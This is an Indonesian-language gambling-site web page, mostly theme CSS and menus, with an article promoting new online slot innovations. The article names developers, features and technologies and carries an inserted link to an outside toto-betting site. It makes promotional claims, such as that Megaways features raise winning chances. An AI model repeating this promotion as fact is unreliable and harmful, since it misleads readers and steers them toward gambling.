<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/5232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=5232' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5232 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-5232" class="blog-post post-5232 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-agen-slot tag-jackpot-slot tag-judi-slot tag-mesin-slot tag-permainan-slot tag-situs-slot-online tag-slot-online tag-strategi-slot tag-taruhan-slot">

	



		<div class="post-media">
		<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Inovasi slot" decoding="async" fetchpriority="high" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot.jpg 1344w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-slot/" rel="category tag">Judi Slot</a> </div>
				<h1 class="post-title">Temukan Inovasi Slot Terbaru di Industri Game</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">20/03/2024</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p>Pada zaman digital ini, industri game terus mengalami perkembangan yang pesat. Salah satu bagian penting dari industri game adalah slot online. Dalam artikel ini, kami akan membahas <b>inovasi slot</b> terbaru yang dikembangkan oleh para pengembang game terbaik. Temukan fitur-fitur menarik dan teknologi canggih yang akan membuat pengalaman bermain slot online semakin seru dan menghibur. <a href="https://mariscalstore.com/">Bandar Toto Macau</a></p>
<p><b>Pengembang game slot</b> terkenal seperti Microgaming, NetEnt, Playtech, dan Yggdrasil terus menghadirkan <b>slot online terbaru</b> dan mengikuti tren terkini dalam industri ini. Dengan adanya <b>inovasi slot</b>, para pemain dapat menikmati pengalaman bermain yang segar dan menghibur.</p>
<h2>Pengembang Game Slot Terbaik</h2>
<p>Di industri game, terdapat banyak pengembang yang bertanggung jawab dalam menciptakan slot online terbaik. Beberapa nama terkenal di industri ini termasuk Microgaming, NetEnt, Playtech, dan Yggdrasil. Setiap pengembang memiliki keahlian dan kreativitas mereka sendiri dalam menghadirkan inovasi terbaru dalam permainan slot.</p>
<p><b>Pengembang game slot</b> terbaik memiliki reputasi yang solid dalam menciptakan permainan yang menarik dan inovatif. Microgaming, salah satu pengembang terkemuka, dikenal dengan portofolio slot online yang beragam dan berkualitas tinggi. Mereka terus menghadirkan fitur-fitur baru dan tema yang menarik untuk menarik minat pemain. NetEnt juga menjadi pionir dalam mengembangkan slot online dengan grafis yang menakjubkan dan mekanisme permainan yang unik.</p>
<p>Playtech, di sisi lain, memiliki fokus yang kuat pada inovasi teknologi. Mereka membuat langkah maju dengan menghadirkan slot online yang dapat dimainkan melalui platform mobile dan virtual reality. Sedangkan Yggdrasil terkenal dengan desain kreatif dan fitur-fitur bonus yang menghibur.</p>
<p>Dengan keahlian dan pengalaman yang kaya, <b>pengembang game slot</b> terbaik terus berusaha menciptakan pengalaman bermain yang mengesankan bagi para pemain. Mereka menggabungkan grafis yang indah, fitur-fitur kreatif, dan gameplay yang menarik untuk menghadirkan slot online terbaik dalam industri game.</p>
<h2>Fitur Slot Terkini</h2>
<p>Fitur-fitur terbaru dalam permainan slot dapat membuat pengalaman bermain semakin menyenangkan. Beberapa fitur yang populer saat ini termasuk:</p>
<ul>
<li>Fitur Megaways: Fitur ini memberikan variasi jumlah paylines yang terus berubah pada setiap putaran, memberikan peluang menang yang lebih besar.</li>
<li>Fitur Cluster Pays: Dalam fitur ini, pemain harus mengumpulkan ikon yang berdekatan dalam klaster untuk menciptakan kombinasi kemenangan.</li>
<li>Fitur Bonus Interaktif: Fitur ini menghadirkan mini-games atau permainan bonus interaktif yang memungkinkan pemain mendapatkan hadiah tambahan di luar putaran utama.</li>
</ul>
<p>Selain itu, animasi dan grafik yang semakin realistis juga menjadi daya tarik bagi pemain slot online. Dengan menghadirkan efek visual yang menarik, pengalaman bermain slot semakin hidup dan menghibur.</p>
<h2>Teknologi Slot Canggih</h2>
<p>Pengembang game terus berinovasi dengan menggunakan teknologi canggih dalam permainan slot. Salah satu contohnya adalah penggunaan teknologi HTML5 yang memungkinkan pemain untuk memainkan slot secara langsung melalui browser tanpa perlu mengunduh aplikasi tambahan. Teknologi ini membuat akses ke permainan slot menjadi lebih mudah dan praktis.</p>
<p>Selain itu, pengembang juga sedang mengembangkan teknologi grafis 3D yang memberikan tampilan visual yang lebih menarik dan realistis. Dengan menggunakan teknologi ini, pemain dapat merasakan sensasi bermain slot seperti nyata dengan efek visual yang memukau. Grafis 3D menghadirkan detail-detail yang lebih baik pada karakter dan objek dalam permainan slot, meningkatkan pengalaman bermain secara keseluruhan.</p>
<p><b>Teknologi slot canggih</b> ini menjadi salah satu faktor penentu dalam meningkatkan kualitas permainan slot online. Dengan terus mengadopsi teknologi terbaru, pengembang game dapat memberikan pengalaman bermain slot yang lebih seru dan menghibur bagi para pemain.</p>
<h2>Game Judi Slot Inovatif</h2>
<p>Para pengembang game tidak hanya fokus pada fitur dan teknologi, tetapi juga berusaha menciptakan <b>game judi slot inovatif</b>. Mereka mengerti bahwa pemain tidak hanya ingin pengalaman visual yang menarik, tetapi juga gameplay yang seru dan menghibur.</p>
<p>Beberapa pengembang telah berhasil menghadirkan <b>platform slot modern</b> yang memberikan pengalaman bermain yang lebih menyenangkan. Platform ini memiliki desain yang responsif dan ramah pengguna, serta dilengkapi dengan fitur-fitur terkini yang membuat permainan slot semakin mengasyikkan.</p>
<h2>Sistem Permainan Slot Terupdate</h2>
<p>Seiring berkembangnya teknologi dan kebutuhan pemain yang semakin tinggi, pengembang game slot terus mengupdate sistem permainan slot mereka. Tujuannya adalah untuk memberikan pengalaman terbaik kepada pemain serta menjaga daya tarik game slot online.</p>
